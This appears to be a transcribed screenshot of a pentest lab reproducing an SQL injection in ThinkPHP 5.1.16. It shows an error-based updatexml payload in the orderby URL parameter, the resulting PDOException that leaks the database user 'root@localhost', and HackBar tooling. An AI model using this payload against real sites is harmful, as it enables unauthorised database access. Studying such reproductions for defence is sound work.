 不安全 192.168.10.53/web/thinkphp5.1.16-master/public/?orderby[id`|updatexml(1,concat(0x3a,user()),1)%23]=1 php
应用 工具 赛克 社区/文章 poc 漏洞库 众测平台/SRC 代码 漏洞扫描 实例站点 解码 收藏 靶场 个人博客
[10501] PDOException in Connection.php line 699
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ':root@localhost'
690. $this->debug(false, '', $master);
691.
692. // 返回结果集
693. return $this->getResult($pdo, $procedure);
694. } catch (\PDOException $e) {
695. if ($this->isBreak($e)) {
696. return $this->close()->query($sql, $bind, $master, $pdo);
697. }
698.
699. throw new PDOException($e, $this->config, $this->getLastsql());
700. } catch (\Throwable $e) {
701. if ($this->isBreak($e)) {
702. return $this->close()->query($sql, $bind, $master, $pdo);
703. }
704.
705. throw $e;
0.07
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.10.53/web/thinkphp5.1.16-master/public/?orderby[id`|updatexml(1,concat(0x3a,user()),1)%23]=1